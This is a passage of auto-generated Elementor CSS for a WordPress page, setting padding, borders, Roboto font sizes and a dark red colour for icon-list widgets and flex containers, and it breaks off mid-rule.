.elementor-17427 .elementor-element.elementor-element-9b2ed98::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-fd65c72{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-fd65c72 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-fd65c72:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-58c31c5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:flex-end;--background-transition:0.3s;--overlay-opacity:1;border-style:solid;--border-style:solid;border-width:3px 3px 3px 3px;--border-width-top:3px;--border-width-right:3px;--border-width-bottom:3px;--border-width-left:3px;border-color:#FFFFFF;--border-color:#FFFFFF;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-17427 .elementor-element.elementor-element-58c31c5::before, .elementor-17427 .elementor-element.elementor-element-58c31c5 > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-58c31c5 > .e-con-inner > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-58c31c5 > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-58c31c5 > .e-con-inner > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-58c31c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-17427 .elementor-element.elementor-element-58c31c5, .elementor-17427 .elementor-element.elementor-element-58c31c5::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-58422e4{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-58422e4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-58422e4:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-2f3ccc5{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px;--flex-wrap:wrap;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-8e030df{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:25px;--padding-right:25px;--padding-bottom:25px;--padding-left:25px;}.elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-efb79e9{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:600;}.elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-efb79e9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;}.elementor-17427 .elementor-element.elementor-element-efb79e9:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-6fc0a81{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-6fc0a81 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-6fc0a81:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-683dcfd{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-683dcfd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-683dcfd:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-8758a50{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-8758a50 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-8758a50:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-62ab611{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-62ab611 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-62ab611:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-450a594{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-450a594 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-450a594:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-4fc3a1b{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-4fc3a1b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-4fc3a1b:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-f8ca55b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:25px;--padding-right:25px;--padding-bottom:25px;--padding-left:25px;}.elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-1efb414{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:600;}.elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-1efb414 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;}.elementor-17427 .elementor-element.elementor-element-1efb414:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-552cdb6{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-552cdb6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-552cdb6:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-3a873ce{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-3a873ce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-3a873ce:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-aaecdf8{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-aaecdf8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-aaecdf8:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-1dbf11f{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-1dbf11f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-1dbf11f:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-d8e1b11{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}.elementor-17427 